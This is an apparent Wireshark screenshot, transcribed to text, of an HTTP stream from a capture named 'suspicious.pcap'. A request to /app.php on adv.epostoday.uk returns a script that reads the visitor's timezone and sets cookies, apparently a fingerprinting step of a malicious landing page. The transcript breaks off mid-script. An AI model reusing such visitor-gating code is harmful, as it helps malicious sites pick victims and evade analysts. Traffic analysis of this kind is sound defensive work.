 Wireshark · Follow HTTP Stream (tcp.stream eq 0) · suspicious.pcap
GET /app.php HTTP/1.1
Host: adv.epostoday.uk
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.121 Safari/537.36 Edg/85.0.564.63
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
HTTP/1.1 200 OK
Date: Sat, 24 Dec 2022 17:31:06 GMT
Server: Apache
Upgrade: h2,h2c
Connection: Upgrade, Keep-Alive
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 423
Keep-Alive: timeout=5, max=75
Content-Type: text/html; charset=UTF-8
<script>
let d = -new Date().getTimezoneOffset();
let n = Intl.DateTimeFormat().resolvedOptions().timeZone;
function set_cookie (name, value, minutes) {
let date = new Date();
date.setTime(date.getTime() + (minutes * 60 * 1000));
let expires = "";
if (minutes)
expires = "; expires="+date.toGMTString();
document.cookie = name + "=" + escape (value) + expires+";path=/";
}
function get_cookie (cookie_name) {
let results = document.cookie.match ('(^|;) ?' + cookie_name + '=([^;]*)(;|